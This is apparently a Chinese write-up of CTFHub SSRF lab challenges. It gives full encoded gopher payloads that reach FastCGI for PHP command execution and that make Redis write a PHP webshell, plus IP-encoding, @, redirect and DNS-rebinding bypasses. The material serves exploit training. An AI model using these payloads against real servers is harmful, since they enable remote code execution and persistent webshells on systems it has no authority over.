
FastCGI协议
方法一:
直接上gopherus
其中/usr/local/lib/php/PEAR.php 为安装php时默认自带的php文件

先ls /,再cat,在url中要先把这个payload的值再url编码一次,才能拿到flag
http://challenge-5da7279b1e83a566.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2508%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%251BSCRIPT_FILENAME%2Fusr%2Flocal%2Flib%2Fphp%2FPEAR.php%250D%2501DOCUMENT_ROOT%2F%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%255E%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_52cc1357979c158b0cb02c8ff00b83b1%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
方法二:
https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
p牛的脚本fpm.py
开两个终端,一个监听自己的9000端口

另一个执行脚本
命令:python [脚本名] -c [要执行的代码] -p [端口号] [ip] [要执行的php文件]python3 fpm.py 127.0.0.1 /var/www/html/index.php -c "<?php system('ls');?>"
得到exp.txt

进行url编码
#python2
from urllib import quote
f = open('D:\Desktop\exp.txt')
ff = f.read()
print('gopher://127.0.0.1:9000/_'+quote(ff))
#gopher://127.0.0.1:9000/_%01%01%E8u%00%08%00%00%00%01%00%00%00%00%00%00%01%04%E8u%01%DB%00%00%11%0BGATEWAY_INTERFACEFastCGI/1.0%0E%04REQUEST_METHODPOST%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B
%17SCRIPT_NAME/var/www/html/index.php%0C%00QUERY_STRING%0B%17REQUEST_URI/var/www/html/index.php%0D%01DOCUMENT_ROOT/%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9985%
0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP/1.1%0C%10CONTENT_TYPEapplication/text%0E%02CONTENT_LENGTH21%09%1FPHP_VALUEauto_prepend_file%20%3D%20ph
p%3A//input%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%01%04%E8u%00%00%00%00%01%05%E8u%00%15%00%00%3C%3Fphp%20system%28%27ls%27%29%3B%3F%3E%01%05%E8u%00%00%00%00再对得到的结果进行再次编码
http://challenge-1c4d6ae123d715b8.sandbox.ctfhub.com:10800/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%25E8u%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%25E8u%2501%25DB%2500%2500%2511%250BGATEWAY_INTERFACEFastCGI%2F1.0%250E%2504REQUEST_METHODPOST%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250B%2517SCRIPT_NAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250C%2500QUERY_STRING%250B%2517REQUEST_URI%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%250F%250ESERVER_SOFTWAREphp%2Ffcgiclient%250B%2509REMOTE_ADDR127.0.0.1%250B%2504REMOTE_PORT9985%250B%2509SERVER_ADDR127.0.0.1%250B%2502SERVER_PORT80%250B%2509SERVER_NAMElocalhost%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250C%2510CONTENT_TYPEapplication%2Ftext%250E%2502CONTENT_LENGTH21%2509%251FPHP_VALUEauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2516PHP_ADMIN_VALUEallow_url_include%2520%253D%2520On%2501%2504%25E8u%2500%2500%2500%2500%2501%2505%25E8u%2500%2515%2500%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253B%253F%253E%2501%2505%25E8u%2500%2500%2500%2500
成功读到了文件,后边就是ls /然后cat /flag的操作了
看到有wp用的写一句话木马的方式,然后蚁剑连接,但是我没复现成功
redis协议
直接上gopherus

这里如果php payload按默认的来的话应该是一个以cmd为密码的一句话木马
url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252434%250D%250A%250A%250A%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_%252A%2527%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A同样是再编码一次然后上传,之后访问shell.php就能看见结果了
URL Bypass

要求必须有http://notfound.ctfhub.com
可以利用@来绕过
http://challenge-eb34acd716115c01.sandbox.ctfhub.com:10800/?url=http://notfound.ctfhub.com@127.0.0.1/flag.php
数字IP Bypass
ban掉了127以及172.不能使用点分十进制的IP了。但是又要访问127.0.0.1
0.0.0.0

localhost

还有本地回环的其他表示方法
http://[::ffff:7f00:1]


ip十六进制


ip八进制

顺带一提这个正则匹配的过滤,好像还过滤了http://和/flag.php之间的点,但是你只要去了前边的http://就能绕过了

ip十进制

302跳转 Bypass
感觉题目环境有点问题,利用短链接并不能实现跳转,只能file协议读一下源码

然后localhost或者0.0.0.0就过了
对不起,我道歉,不是环境的问题,是国内的那些短链接生成网站的问题。。。

DNS重绑定 Bypass
DNS Rebinding
在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为IP地址,然后向对应的IP地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。这就造成了DNS Rebinding攻击。
具体步骤
- 攻击者控制恶意的DNS服务器来回复域的查询,如rebind.network
- 攻击者通过一些方式诱导受害者加载http://rebind.network
- 用户打开链接,浏览器就会发出DNS请求查找rebind.network的IP地址
- 恶意DNS服务器收到受害者的请求,并使用真实IP地址进行响应,并将TTL值设置为1秒,让受害者的机器缓存很快失效
- 从http://rebind.network加载的网页包含恶意的js代码,构造恶意的请求到http://rebind.network/index,而受害者的浏览器便在执行恶意请求
- 一开始的恶意请求当然是发到了攻击者的服务器上,但是随着TTL时间结束,攻击者就可以让http://rebind.network绑定到别的IP,如果能捕获受害者的一些放在内网的应用IP地址,就可以针对这个内网应用构造出对应的恶意请求,然后浏览器执行的恶意请求就发送到了内网应用,达到了攻击的效果
同源策略的失效
对于WEB的同源策略相信大家都很熟悉,如果两个页面的协议,端口(如果有指定)和域名都相同,则两个页面具有相同的源,而不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源。
当然,页面中的链接,重定向以及表单提交是不会受到同源策略限制的,并且,跨域资源的引入是可以的。但是js不能读写加载的内容。
同源策略确实提高了web的安全性,但是对于DNS Rebinding来说是没有作用的,因为同源策略看的是域名,并不是背后的IP地址,虽然两次的请求IP地址不同,但是由于DNS服务器的绑定,域名都是一样的,那么自然不违反同源策略.
https://lock.cmpxchg8b.com/rebinder.html?tdsourcetag=s_pctim_aiomsg
在这个网站设置

然后访问就行了,如果没有的话多刷新几次,因为生成的主机名将随机解析为使用非常低的 ttl 指定的地址之一。




